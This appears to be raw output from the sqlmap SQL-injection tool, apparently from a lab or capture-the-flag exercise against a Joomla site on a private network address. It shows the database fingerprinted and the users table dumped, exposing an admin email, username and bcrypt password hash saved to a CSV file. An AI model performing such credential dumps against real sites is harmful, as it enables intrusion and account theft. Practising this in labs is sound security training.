 [22:03:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[22:03:11] [INFO] fetching entries of column(s) 'email, id, name, params, passwo
rd, username' for table '#__users' in database 'joomladb'
[22:03:11] [INFO] used SQL query returns 1 entry
[22:03:11] [INFO] resumed: 'freddy@norealaddress.net'
[22:03:11] [INFO] resumed: '629'
[22:03:11] [INFO] resumed: 'admin'
[22:03:11] [INFO] resumed: '{"admin_style":"","admin_language":"","language":...
[22:03:11] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJw...
[22:03:11] [INFO] resumed: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+--------------------------+-----+-------+--------------------------------------
--------------------------------------------------------+-----------------------
---------------------------------------+----------+
| email                    | id  | name  | params
                                                        | password
                                       | username |
+--------------------------+-----+-------+--------------------------------------
--------------------------------------------------------+-----------------------
---------------------------------------+----------+
| freddy@norealaddress.net | 629 | admin | {"admin_style":"","admin_language":""
,"language":"","editor":"","helpsite":"","timezone":""} | $2y$10$DpfpYjADpejngxN
h9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+--------------------------+-----+-------+--------------------------------------
--------------------------------------------------------+-----------------------
---------------------------------------+----------+
[22:03:11] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/
output/192.168.0.136/dump/joomladb/#__users.csv'
[22:03:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.136'
[*] ending @ 22:03:11 /2019-04-21/